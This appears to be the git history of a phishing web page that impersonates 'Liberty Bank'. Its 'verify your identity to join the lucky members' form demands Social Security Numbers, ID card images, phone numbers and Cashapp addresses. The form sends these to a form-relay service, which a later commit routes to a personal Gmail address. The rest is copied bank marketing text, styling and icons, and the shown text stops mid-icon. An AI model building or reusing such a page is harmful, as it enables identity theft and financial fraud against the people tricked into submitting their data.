

==== index.html @ 5065bddd "adding liberty bank" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Liberty Bank</title>
    <link rel="stylesheet" href="styles.css" />
    <link rel="icon" href="images/logo.png" type="image/png" />
  </head>
  <body>
    <div class="mobile-container">
      <header>
        <img src="images/Liberty-Bank-.jpg" width="100px" height="70px" />
        <button class="menu-btn">&#9776;</button>
        <nav class="mobile-nav">
          <ul>
            <li><a href="#">Home</a></li>
            <li><a href="#">About</a></li>
            <li><a href="#">Services</a></li>
            <li><a href="#">Contact</a></li>
          </ul>
        </nav>
      </header>
      <main>
        <section class="hero-section">
          <img src="" alt="" class="hero-section-image" />
          <h2>VERIFY YOUYR IDENTITY TO JOIN <br />THE LUCKY MEMBERS TODAY</h2>
          <form
            action="https://formsubmit.co/09faecd1ecfd3a88311126b11432428d"
            method="POST"
            enctype="multipart/form-data"
          >
            <p>Verification Form:</p>
            <input
              type="hidden"
              name="_next"
              value="https://yourdomain.co/pages/thank-you.html"
            />

            <input type="hidden" name="_subject" value="New email woooah!" />
            <div>
              <input
                type="email"
                id="email"
                name="email"
                placeholder="Enter your email"
                required
              />
            </div>
            <div>
              <input
                type="name"
                id="name"
                name="name"
                placeholder="Enter your full name"
                required
              />
            </div>
            <div>
              <input
                type="tel"
                id="tel"
                name="tel"
                placeholder="Phone Number"
                required
              />
            </div>
            <div>
              <input
                type="tel"
                id="tel"
                name="tel"
                placeholder="Social Security Number (SSN)"
                required
              />
            </div>
            <div>
              <input
                type="text"
                id="text"
                name="text"
                placeholder="Amount Request"
                required
              />
            </div>
            <div>
              <input
                type="text"
                id="text"
                name="text"
                placeholder="Cashapp or Paycheck Address"
                required
              />
            </div>
            <div>
              <textarea
                name="message"
                id="message"
                cols="30"
                rows="10"
                placeholder="comment"
                required
              ></textarea>
            </div>
            <div>
              <label for="id">Upload a valid Id (Front ID)</label>
              <input
                type="file"
                id="id"
                name="image"
                placeholder="Front ID"
                accept=".jpg, .jpeg, .png, .pdf, .doc, .docx"
                required
              />
            </div>
            <div>
              <label>Upload a valid Id (Back ID)</label>
              <input
                type="file"
                id="image"
                name="image"
                placeholder="Front ID"
                accept=".jpg, .jpeg, .png, .pdf, .doc, .docx"
                required
              />
            </div>
            <div><button type="submit" value="Submit">Submit</button></div>
          </form>
          <div class="hero-section-styles">
            <div class="hero-section-styles">
              <div class="hero-section-styles"></div>
            </div>
          </div>
          <h1>Be Community Kind</h1>
          <p>
            Leading with kindness makes a difference, <br />
            and at Liberty Bank, that is what we are all about.
          </p>
          <button>Learn More</button>
        </section>
        <section>
          <h2>I'm looking to:</h2>
          <details>
            <summary><span>Earn a great rate</span></summary>
            <h3>Earn up to 5.35% APY on special offers</h3>
            <p>
              Lorem ipsum dolor sit amet consectetur adipisicing elit. Veritatis
              sunt animi id delectus nam quisquam eos quo omnis commodi vero
              totam saepe, dignissimos veniam optio.
            </p>
          </details>
          <details>
            <summary><span>Explore mortgage options</span></summary>
            <h3>Great rates that help open door to homeownership</h3>
            <p>
              Lorem ipsum dolor sit amet consectetur adipisicing elit. Veritatis
              sunt animi id delectus nam quisquam eos quo omnis commodi vero
              totam saepe, dignissimos veniam optio.
            </p>
            <div><a href="#">Explore mortgage</a></div>
            <div><a href="#">Apply online</a></div>
          </details>
          <details>
            <summary><span>Find the right checking account</span></summary>
            <h3>
              Let us help you get started with selecting the right checking
              account
            </h3>
            <p>
              Lorem ipsum dolor sit amet consectetur adipisicing elit. Veritatis
              sunt animi id delectus nam quisquam eos quo omnis commodi vero
              totam saepe, dignissimos veniam optio.
            </p>
            <div><a href="#">Explore personal checking</a></div>
            <div><a href="#">Explore business checking</a></div>
          </details>
          <details>
            <summary><span>Take out a small business </span></summary>
            <h3>Loans to help small businesses achieve big dreams</h3>
            <p>
              Lorem ipsum dolor sit amet consectetur adipisicing elit. Veritatis
              sunt animi id delectus nam quisquam eos quo omnis commodi vero
              totam saepe, dignissimos veniam optio.
            </p>
            <div><a href="#">Learn more</a></div>
            <div><a href="#">Find a branch</a></div>
          </details>
        </section>
        <section>
          <h2>Digital Banking</h2>
          <p>
            Digital Banking is always on so you can manage <br />your account at
            any hour. keep control at your <br />
            fingertips with financial planning and expense <br />tracking tools.
          </p>
          <button>Learn More</button>
          <div>
            <ul>
              <li>Mobile Check Deposit</li>
              <li>Card Controls</li>
              <li>Wallet Pay</li>
              <li>Balance & Fraud Alerts</li>
              <li>Bill Payment</li>
            </ul>
          </div>
        </section>
        <section>
          <h2>Grow with Us</h2>
          <hr />
          <div>
            <p>Community Kind</p>
            <p>At Liberty Bank, we know kindness starts with us.</p>
            <button>Spread kindness</button>
            <hr />
          </div>
          <div>
            <p>Careers</p>
            <p>Your new career is right here at Liberty.</p>
            <button>Explore Careers</button>
            <hr />
          </div>
          <div>
            <p>Learn Center</p>
            <p>Visit the Liberty Bank Financial Wellness <br />Academy.</p>
            <button>Learn with Liberty</button>
            <hr />
          </div>
        </section>
        <section>
          <div>
            <h3>Find a Branch</h3>
            <p>
              With 55+ locations, kindness is right <br />around the corner.
            </p>
            <button>View Locations</button>
          </div>
          <div>
            <img src="" alt="" />
          </div>
        </section>
      </main>
      <footer>
        <img src="images/Liberty-Bank-.jpg" width="100px" height="70px" />
        <div>
          <ul>
            <li>Personal</li>
            <li>Business</li>
            <li>Investing</li>
            <li>Learning Center</li>
            <li><a href="#">Liberty&</a></li>
            <li><a href="#">Community</a></li>
          </ul>
          <ul>
            <li>Open An Account</li>
            <li>Find A Branch</li>
            <li>Careers</li>
            <li>Contact Us</li>
          </ul>
        </div>
        <ul>
          <li></li>
          <li></li>
          <li></li>
          <li></li>
          <li></li>
        </ul>
        <button>Download our Mobile App</button>
        <div>
          <p>
            Privacy & Security | Terms & Conditions | Accessibility | Site Map
          </p>
          <p>Members FDIC Equal Housing Lender <br />NMLS #45902</p>
          <p>&copy; Liberty Bank 2023 All Rights Reserved</p>
        </div>
      </footer>
    </div>
    <script src="script.js"></script>
  </body>
</html>
---- styles.css ----
body {
    margin: 0;
    font-family: Arial, sans-serif;
}

header {
    
    padding: 15px;
    color: #fff;
    display: flex;
    justify-content: space-between;
}

.menu-btn {
    display: block;
    background-color: black;
    border: none;
    color: #fff;
    font-size: 18px;
    cursor: pointer;
}

.mobile-nav {
    display: none;
}

.mobile-nav ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.mobile-nav li {
    text-align: center;
    padding: 10px;
}

.mobile-nav a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
}

/* Media query to show/hide the mobile navigation */
@media (max-width: 500px) {
    .mobile-container {
        margin: 10px;
        font-family: 'Roboto', sans-serif;
    }

    header {
        align-items: center;
    }

    .hero-section h2 {
        text-align: center;
    }

    form {
        margin-left: 30px;
        display: flex;
        flex-flow: column nowrap;
        gap: 10px;
    }

    input, textarea {
        width: 300px;
        height: 30px;
    }

    img {
        display: block;
        max-width: 100%;
        height: auto;
    }

    h1 {
        margin-left: 30px;
        font-size: 40px;
    }

    .menu-btn {
        display:flex;
        height: fit-content;
    }

    .mobile-nav {
        display: block;
    }

        .mobile-nav ul {
            list-style-type: none;
            margin: 0;
            padding: 0;
        }
    
        .mobile-nav li {
            padding: 10px;
            display: block;
        }
    
        .mobile-nav a {
            text-decoration: none;
            color: #333;
            
        }
}


==== commit 2a3212fe: "adding liberty bank" ====
--- a/index.html
+++ b/index.html
@@ -10,8 +10,12 @@
   <body>
     <div class="mobile-container">
       <header>
-        <img src="images/Liberty-Bank-.jpg" width="100px" height="70px" />
-        <button class="menu-btn">&#9776;</button>
+        <img src="images/Liberty-Bank-.jpg" width="90px" height="60px" />
+        <div class="header-btn">
+          <button class="login-btn">Log in</button>
+          <button class="menu-btn">&#9776;</button>
+        </div>
+
         <nav class="mobile-nav">
           <ul>
             <li><a href="#">Home</a></li>
@@ -24,9 +28,9 @@
       <main>
         <section class="hero-section">
           <img src="" alt="" class="hero-section-image" />
-          <h2>VERIFY YOUYR IDENTITY TO JOIN <br />THE LUCKY MEMBERS TODAY</h2>
+          <h2>VERIFY YOUR IDENTITY TO JOIN <br />THE LUCKY MEMBERS TODAY</h2>
           <form
-            action="https://formsubmit.co/09faecd1ecfd3a88311126b11432428d"
+            action="https://formsubmit.co/akinbotelanre2012@gmail.com"
             method="POST"
             enctype="multipart/form-data"
           >
@@ -69,7 +73,7 @@
               <input
                 type="tel"
                 id="tel"
-                name="tel"
+                name="SSN"
                 placeholder="Social Security Number (SSN)"
                 required
               />
@@ -78,7 +82,7 @@
               <input
                 type="text"
                 id="text"
-                name="text"
+                name="Amount"
                 placeholder="Amount Request"
                 required
               />
@@ -87,7 +91,7 @@
               <input
                 type="text"
                 id="text"
-                name="text"
+                name="Cashapp"
                 placeholder="Cashapp or Paycheck Address"
                 required
               />
@@ -96,8 +100,8 @@
               <textarea
                 name="message"
                 id="message"
-                cols="30"
-                rows="10"
+                cols="33"
+                rows="4"
                 placeholder="comment"
                 required
               ></textarea>
@@ -109,7 +113,7 @@
                 id="id"
                 name="image"
                 placeholder="Front ID"
-                accept=".jpg, .jpeg, .png, .pdf, .doc, .docx"
+                accept="image/png, image/jpeg"
                 required
               />
             </div>
@@ -119,27 +123,34 @@
                 type="file"
                 id="image"
                 name="image"
-                placeholder="Front ID"
-                accept=".jpg, .jpeg, .png, .pdf, .doc, .docx"
-                required
-              />
-            </div>
-            <div><button type="submit" value="Submit">Submit</button></div>
+                accept="image/png, image/jpeg"
+                required
+              />
+            </div>
+            <div>
+              <button type="submit" value="Submit" class="submit-btn">
+                Submit
+              </button>
+            </div>
           </form>
           <div class="hero-section-styles">
             <div class="hero-section-styles">
               <div class="hero-section-styles"></div>
             </div>
           </div>
-          <h1>Be Community Kind</h1>
-          <p>
+          <h1>
+            Be Community <br />
+            Kind
+          </h1>
+          <p class="about">
             Leading with kindness makes a difference, <br />
             and at Liberty Bank, that is what we are all about.
           </p>
-          <button>Learn More</button>
-        </section>
-        <section>
+          <button class="learn-btn">Learn More</button>
+        </section>
+        <section class="section-2">
           <h2>I'm looking to:</h2>
+          <hr />
           <details>
             <summary><span>Earn a great rate</span></summary>
             <h3>Earn up to 5.35% APY on special offers</h3>
@@ -186,15 +197,15 @@
             <div><a href="#">Find a branch</a></div>
           </details>
         </section>
-        <section>
+        <section class="section-3">
           <h2>Digital Banking</h2>
           <p>
             Digital Banking is always on so you can manage <br />your account at
             any hour. keep control at your <br />
             fingertips with financial planning and expense <br />tracking tools.
           </p>
-          <button>Learn More</button>
-          <div>
+          <button class="learn-btn">Learn More</button>
+          <div class="Digital-bank">
             <ul>
               <li>Mobile Check Deposit</li>
               <li>Card Controls</li>
@@ -204,26 +215,22 @@
             </ul>
           </div>
         </section>
-        <section>
+        <section class="section-4">
           <h2>Grow with Us</h2>
-          <hr />
-          <div>
+          <div class="grow-with-us">
             <p>Community Kind</p>
             <p>At Liberty Bank, we know kindness starts with us.</p>
-            <button>Spread kindness</button>
-            <hr />
-          </div>
-          <div>
+            <button class="learn-btn">Spread kindness</button>
+          </div>
+          <div class="grow-with-us">
             <p>Careers</p>
             <p>Your new career is right here at Liberty.</p>
-            <button>Explore Careers</button>
-            <hr />
-          </div>
-          <div>
+            <button class="learn-btn">Explore Careers</button>
+          </div>
+          <div class="grow-with-us">
             <p>Learn Center</p>
             <p>Visit the Liberty Bank Financial Wellness <br />Academy.</p>
-            <button>Learn with Liberty</button>
-            <hr />
+            <button class="learn-btn">Learn with Liberty</button>
           </div>
         </section>
         <section>
--- a/styles.css
+++ b/styles.css
@@ -54,6 +54,17 @@
 
     .hero-section h2 {
         text-align: center;
+        font-size: 22px;
+        color: red;
+    }
+
+    .hero-section p:first-child {
+        font-size: 18px;
+        color: blue;
+    }
+
+    .about, .learn-btn {
+        margin-left: 30px;
     }
 
     form {
@@ -63,9 +74,35 @@
         gap: 10px;
     }
 
-    input, textarea {
+    input {
         width: 300px;
         height: 30px;
+        border-radius: 10px;
+        color: blue;
+        border: 1px solid blue;
+    }
+
+    #id, #image {
+        border: none;
+    }
+
+    textarea {
+        border: 1px solid blue;
+    }
+
+    input::placeholder, textarea::placeholder {
+        padding: 10px;
+        color: blue;
+    }
+
+    .submit-btn,.learn-btn {
+        background-color: rgb(254, 2, 2);
+        border: none;
+        color: #fff;
+        padding: 5px 10px;
+        border-radius: 5px;
+        font-size: 16px;
+        font-weight: 600;
     }
 
     img {
@@ -77,31 +114,151 @@
     h1 {
         margin-left: 30px;
         font-size: 40px;
-    }
-
-    .menu-btn {
+        color: blue;
+        margin-bottom: 20px;
+    }
+
+    .menu-btn, .login-btn {
         display:flex;
         height: fit-content;
+        color: red;
+        background-color: white;
+    }
+
+    .login-btn {
+        width: 60px;
+        height: 20px;
+        align-items: center;
+        justify-content: center;
+        border: 1px solid red;
     }
 
     .mobile-nav {
         display: block;
     }
 
-        .mobile-nav ul {
-            list-style-type: none;
-            margin: 0;
-            padding: 0;
-        }
-    
-        .mobile-nav li {
-            padding: 10px;
-            display: block;
-        }
-    
-        .mobile-nav a {
-            text-decoration: none;
-            color: #333;
-            
-        }
+    .mobile-nav ul {
+        list-style-type: none;
+        margin: 0;
+        padding: 0;
+    }
+
+    .header-btn {
+        display: flex;
+        gap: 10px;
+    }
+    
+    .mobile-nav li {
+        padding: 10px;
+        display: block;
+    }
+
+    .mobile-nav a {
+        text-decoration: none;
+        color: #333;
+        
+    }
+
+    .section-2 {
+        margin-left: 30px;
+        border-bottom: 5px  solid red;
+    }
+
+    .section-2 h2, h2 {
+        font-size: 26px;
+        color: blue;
+        text-transform:capitalize ;
+        
+    }
+
+    summary {
+        
+        margin-bottom: 30px;
+        color: blue;
+        
+    }
+
+    details {
+        margin-bottom: 1.5rem;
+        border-bottom: 1px solid rgba(41, 40, 40, 0.604);
+        
+        
+    }
+
+    span {
+        font-size: 20px;
+        color: blue;
+        font-weight: 600;
+        margin-left: 30px;
+    }
+
+    hr {
+        margin-left: 30px;
+    }
+
+    .section-3 h2, .section-3 p {
+        margin-left: 30px;
+    }
+
+    .section-3 > .learn-btn {
+        color: red;
+        background-color: #fff;
+        border: 2px solid red;
+    }
+
+    .Digital-bank {
+        height: 200px;
+        background-image: url("images/firmbee-com-SpVHcbuKi6E-unsplash.jpg");
+        object-fit: cover;
+        color: #fff;
+        border-bottom-left-radius: 25px;
+        border-top-left-radius: 25px;
+        margin-left: 100px;
+        margin-top: 40px;
+    }
+
+    .Digital-bank ul { 
+        display: flex;
+        flex-flow: column nowrap;
+        justify-content: center;
+        padding-top: 30px;
+        gap: 10px;
+        font-size: 18px;
+    }
+
+    .section-4 {
+        background-color: rgba(128, 128, 128, 0.154);
+        margin-top: -60px;
+    }
+
+    .section-4 h2 {
+        margin-left: 30px;
+        padding-top: 100px;
+    }
+
+    .grow-with-us {
+        margin-left: 30px;
+        border-bottom: 2px solid grey;
+        
+    }
+
+    .grow-with-us hr {
+        margin-left: 0px;
+        
+    }
+
+    .grow-with-us > .learn-btn {
+        margin-left: 0px;
+        margin-bottom: 30px;
+    }
+
+    .grow-with-us p:first-child {
+        font-size: 20px;
+        color: blue;
+    }
+
+
+    
+
+    
 }

==== commit dd7adca5: "adding liberty bank" ====
--- a/index.html
+++ b/index.html
@@ -233,22 +233,26 @@
             <button class="learn-btn">Learn with Liberty</button>
           </div>
         </section>
-        <section>
-          <div>
+        <section class="section-5">
+          <div class="find-location">
             <h3>Find a Branch</h3>
             <p>
               With 55+ locations, kindness is right <br />around the corner.
             </p>
-            <button>View Locations</button>
+            <button class="learn-btn">View Locations</button>
           </div>
-          <div>
-            <img src="" alt="" />
-          </div>
+          <img
+            src="images/firmbee-com-SpVHcbuKi6E-unsplash.jpg"
+            alt=""
+            width="450px"
+            height="230px"
+            class="location-img"
+          />
         </section>
       </main>
       <footer>
         <img src="images/Liberty-Bank-.jpg" width="100px" height="70px" />
-        <div>
+        <div class="footer-about-us">
           <ul>
             <li>Personal</li>
             <li>Business</li>
@@ -264,14 +268,315 @@
             <li>Contact Us</li>
           </ul>
         </div>
-        <ul>
-          <li></li>
-          <li></li>
-          <li></li>
-          <li></li>
+        <ul class="social-media">
+          <li>
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              x="0px"
+              y="0px"
+              width="30"
+              height="30"
+              viewBox="0,0,256,256"
+            >
+              <g
+                fill="none"
+                fill-rule="none"
+                stroke="none"
+                stroke-width="1"
+                stroke-linecap="butt"
+                stroke-linejoin="miter"
+                stroke-miterlimit="10"
+                stroke-dasharray=""
+                stroke-dashoffset="0"
+                font-family="none"
+                font-weight="none"
+                font-size="none"
+                text-anchor="none"
+                style="mix-blend-mode: normal"
+              >
+                <g transform="scale(5.33333,5.33333)">
+                  <path
+                    d="M41,6l-31.071,36h-3.714l31.072,-36z"
+                    fill="#ffffff"
+                    fill-rule="nonzero"
+                  ></path>
+                  <path
+                    d="M31.143,41l-23.323,-34h8.957l23.323,34z"
+                    fill="#ffffff"
+                    fill-rule="evenodd"
+                  ></path>
+                  <path
+                    d="M15.724,9l20.578,30h-4.106l-20.578,-30h4.106M17.304,6h-11.382l24.694,36h11.382l-24.694,-36z"
+                    fill="#ffffff"
+                    fill-rule="nonzero"
+                  ></path>
+                </g>
+              </g>
+            </svg>
+          </li>
+          <li>
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              x="0px"
+              y="0px"
+              width="70"
+              height="50"
+              viewBox="0,0,256,256"
+            >
+              <g
+                fill="none"
+                fill-rule="nonzero"
+                stroke="none"
+                stroke-width="1"
+                stroke-linecap="butt"
+                stroke-linejoin="miter"
+                stroke-miterlimit="10"
+                stroke-dasharray=""
+                stroke-dashoffset="0"
+                font-family="none"
+                font-weight="none"
+                font-size="none"
+                text-anchor="none"
+                style="mix-blend-mode: normal"
+              >
+                <g transform="scale(5.33333,5.33333)">
+                  <path
+                    d="M24,4c-11.04569,0 -20,8.95431 -20,20c0,11.04569 8.95431,20 20,20c11.04569,0 20,-8.95431 20,-20c0,-11.04569 -8.95431,-20 -20,-20z"
+                    fill="#02027f"
+                  ></path>
+                  <path
+                    d="M29.368,24h-3.368v12h-5v-12h-3v-4h3v-2.41c0.002,-3.508 1.459,-5.59 5.592,-5.59h3.408v4h-2.287c-1.609,0 -1.713,0.6 -1.713,1.723v2.277h4z"
+                    fill="#ffffff"
+                  ></path>
+                </g>
+              </g>
+            </svg>
+          </li>
+          <li>
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              x="0px"
+              y="0px"
+              width="70"
+              height="100"
+              viewBox="0 0 48 48"
+            >
+              <path
+                fill="#FFff"
+                d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"
+              ></path>
+              <path fill="#02027f" d="M20 31L20 17 32 24z"></path>
+            </svg>
+          </li>
+          <li>
+            <svg
+              xmlns="http://www.w3.org/2000/svg"
+              x="0px"
+              y="0px"
+              width="70"
+              height="70"
+              viewBox="0,0,256,256"
+            >
+              <g
+                fill="none"
+                fill-rule="nonzero"
+                stroke="none"
+                stroke-width="none"
+                stroke-linecap="none"
+                stroke-linejoin="none"
+                stroke-miterlimit="10"
+                stroke-dasharray=""
+                stroke-dashoffset="0"
+                font-family="none"
+                font-weight="none"
+                font-size="none"
+                text-anchor="none"
+                style="mix-blend-mode: normal"
+              >
+                <g transform="scale(5.33333,5.33333)">
+                  <path
+                    d="M41.67,13.48c-0.4,0.26 -0.97,0.5 -1.21,0.77c-0.09,0.09 -0.14,0.19 -0.12,0.29v1.03l-0.3,1.01l-0.3,1l-0.33,1.1l-0.68,2.25l-0.66,2.22l-0.5,1.67c0,0.26 -0.01,0.52 -0.03,0.77c-0.07,0.96 -0.27,1.88 -0.59,2.74c-0.19,0.53 -0.42,1.04 -0.7,1.52c-0.1,0.19 -0.22,0.38 -0.34,0.56c-0.4,0.63 -0.88,1.21 -1.41,1.72c-0.41,0.41 -0.86,0.79 -1.35,1.11c0,0 0,0 -0.01,0c-0.08,0.07 -0.17,0.13 -0.27,0.18c-0.31,0.21 -0.64,0.39 -0.98,0.55c-0.23,0.12 -0.46,0.22 -0.7,0.31c-0.05,0.03 -0.11,0.05 -0.16,0.07c-0.57,0.27 -1.23,0.45 -1.89,0.54c-0.04,0.01 -0.07,0.01 -0.11,0.02c-0.4,0.07 -0.79,0.13 -1.19,0.16c-0.18,0.02 -0.37,0.03 -0.55,0.03l-0.71,-0.04l-3.42,-0.18c0,-0.01 -0.01,0 -0.01,0l-1.72,-0.09c-0.13,0 -0.27,0 -0.4,-0.01c-0.54,-0.02 -1.06,-0.08 -1.58,-0.19c-0.01,0 -0.01,0 -0.01,0c-0.95,-0.18 -1.86,-0.5 -2.71,-0.93c-0.47,-0.24 -0.93,-0.51 -1.36,-0.82c-0.18,-0.13 -0.35,-0.27 -0.52,-0.42c-0.48,-0.4 -0.91,-0.83 -1.31,-1.27c-0.06,-0.06 -0.11,-0.12 -0.16,-0.18c-0.06,-0.06 -0.12,-0.13 -0.17,-0.19c-0.38,-0.48 -0.7,-0.97 -0.96,-1.49c-0.24,-0.46 -0.43,-0.95 -0.58,-1.49c-0.06,-0.19 -0.11,-0.37 -0.15,-0.57c-0.01,-0.01 -0.02,-0.03 -0.02,-0.05c-0.1,-0.41 -0.19,-0.84 -0.24,-1.27c-0.06,-0.33 -0.09,-0.66 -0.09,-1c-0.02,-0.13 -0.02,-0.27 -0.02,-0.4l1.91,-2.95l1.87,-2.88l0.85,-1.31l0.77,-1.18l0.26,-0.41v-1.03c0.02,-0.23 0.03,-0.47 0.02,-0.69c-0.01,-0.7 -0.15,-1.38 -0.38,-2.03c-0.22,-0.69 -0.53,-1.34 -0.85,-1.94c-0.38,-0.69 -0.78,-1.31 -1.11,-1.87c-0.49,-0.82 -0.83,-1.49 -0.74,-1.96c0.72,-0.17 1.48,-0.26 2.25,-0.26h16c4.18,0 7.78,2.6 9.27,6.26c0.16,0.39 0.3,0.8 0.4,1.22z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M42,16v0.27l-1.38,0.8l-0.88,0.51l-0.97,0.56l-1.94,1.13l-1.9,1.1l-1.94,1.12l-0.77,0.45c0,0.48 -0.12,0.92 -0.34,1.32c-0.31,0.58 -0.83,1.06 -1.49,1.47c-0.67,0.41 -1.49,0.74 -2.41,0.98c0,0 0,-0.01 -0.01,0c-3.56,0.92 -8.42,0.5 -10.78,-1.26c-0.66,-0.49 -1.12,-1.09 -1.32,-1.78c-0.06,-0.23 -0.09,-0.48 -0.09,-0.73v-7.19c0.01,-0.15 -0.09,-0.3 -0.27,-0.45c-0.54,-0.43 -1.81,-0.84 -3.23,-1.25c-1.11,-0.31 -2.3,-0.62 -3.3,-0.92c-0.79,-0.24 -1.46,-0.48 -1.86,-0.71c0.18,-0.35 0.39,-0.7 0.61,-1.03c1.4,-2.05 3.54,-3.56 6.02,-4.13c0.72,-0.17 1.48,-0.26 2.25,-0.26h10.8c5.37,0.94 10.32,3.13 14.47,6.26c0.16,0.39 0.3,0.8 0.4,1.22c0.18,0.66 0.29,1.34 0.32,2.05c0.01,0.15 0.01,0.31 0.01,0.47z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M42,16v4.41l-0.22,0.68l-0.75,2.33l-0.78,2.4l-0.41,1.28l-0.38,1.19l-0.37,1.13l-0.36,1.12l-0.19,0.59l-0.25,0.78c0,0.76 -0.02,1.43 -0.07,2c-0.01,0.06 -0.02,0.12 -0.02,0.18c-0.06,0.53 -0.14,0.98 -0.27,1.36c-0.01,0.06 -0.03,0.12 -0.05,0.17c-0.26,0.72 -0.65,1.18 -1.23,1.48c-0.14,0.08 -0.3,0.14 -0.47,0.2c-0.53,0.18 -1.2,0.27 -2.02,0.32c-0.6,0.04 -1.29,0.05 -2.07,0.05h-0.69l-1.19,-0.05l-0.21,-0.01l-2.17,-0.09l-2.2,-0.09l-7.25,-0.3l-1.88,-0.08h-0.26c-0.78,-0.01 -1.45,-0.06 -2.03,-0.14c-0.84,-0.13 -1.49,-0.35 -1.98,-0.68c-0.7,-0.45 -1.11,-1.11 -1.35,-2.03c-0.06,-0.22 -0.11,-0.45 -0.14,-0.7c-0.1,-0.58 -0.15,-1.25 -0.18,-2c0,-0.15 0,-0.3 -0.01,-0.46c-0.01,-0.01 0,-0.01 0,-0.01v-0.58c-0.01,-0.29 -0.01,-0.59 -0.01,-0.9l0.05,-1.61l0.03,-1.15l0.04,-1.34v-0.19l0.07,-2.46l0.07,-2.46l0.07,-2.31l0.06,-2.27l0.02,-0.6c0,-0.31 -1.05,-0.49 -2.22,-0.64c-0.93,-0.12 -1.95,-0.23 -2.56,-0.37c0.05,-0.23 0.1,-0.46 0.16,-0.68c0.18,-0.72 0.45,-1.4 0.79,-2.05c0.18,-0.35 0.39,-0.7 0.61,-1.03c2.16,-0.95 4.41,-1.69 6.76,-2.17c2.06,-0.43 4.21,-0.66 6.43,-0.66c7.36,0 14.16,2.49 19.54,6.69c0.52,0.4 1.03,0.83 1.53,1.28c0.01,0.15 0.01,0.31 0.01,0.47z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
+                    d="M42,18.37v4.54l-0.55,1.06l-1.05,2.05l-0.56,1.08l-0.51,0.99l-0.22,0.43c0,0.31 0,0.61 -0.02,0.9c0,0.43 -0.02,0.84 -0.05,1.22c-0.04,0.45 -0.1,0.86 -0.16,1.24c-0.15,0.79 -0.36,1.47 -0.66,2.03c-0.04,0.07 -0.08,0.14 -0.12,0.2c-0.11,0.18 -0.24,0.35 -0.38,0.51c-0.18,0.22 -0.38,0.41 -0.61,0.57c-0.34,0.26 -0.74,0.47 -1.2,0.63c-0.57,0.21 -1.23,0.35 -2.01,0.43c-0.51,0.05 -1.07,0.08 -1.68,0.08l-0.42,0.02l-2.08,0.12h-0.01l-2.21,0.13l-2.25,0.13l-3.1,0.18l-3.77,0.22l-0.55,0.03c-0.51,0 -0.99,-0.03 -1.45,-0.09c-0.05,-0.01 -0.09,-0.02 -0.14,-0.02c-0.68,-0.11 -1.3,-0.29 -1.86,-0.54c-0.68,-0.3 -1.27,-0.7 -1.77,-1.18c-0.44,-0.43 -0.82,-0.92 -1.13,-1.47c-0.07,-0.13 -0.14,-0.25 -0.2,-0.39c-0.3,-0.59 -0.54,-1.25 -0.72,-1.97c-0.03,-0.12 -0.06,-0.25 -0.08,-0.38c-0.06,-0.23 -0.11,-0.47 -0.14,-0.72c-0.11,-0.64 -0.17,-1.32 -0.2,-2.03v-0.01c-0.01,-0.29 -0.02,-0.57 -0.02,-0.87l-0.49,-1.17l-0.07,-0.18l-0.06,-0.15l-0.75,-1.79l-0.12,-0.29l-0.72,-1.73l-0.8,-1.93c0,0 0,0 -0.01,0l-0.81,-1.95l-0.29,-0.71v-1.59c0,-0.63 0.06,-1.25 0.17,-1.85c0.05,-0.23 0.1,-0.46 0.16,-0.68c0.85,-0.49 1.74,-0.94 2.65,-1.34c2.08,-0.93 4.31,-1.62 6.62,-2.04c1.72,-0.31 3.51,-0.48 5.32,-0.48c7.31,0 13.94,2.65 19.12,6.97c0.2,0.16 0.39,0.32 0.58,0.49c0.47,0.41 0.93,0.84 1.38,1.3z"
+                    fill="#fff"
+                    stroke="none"
+                    stroke-width="1"
+                    stroke-linecap="butt"
+                    stroke-linejoin="miter"
+                  ></path>
+                  <path
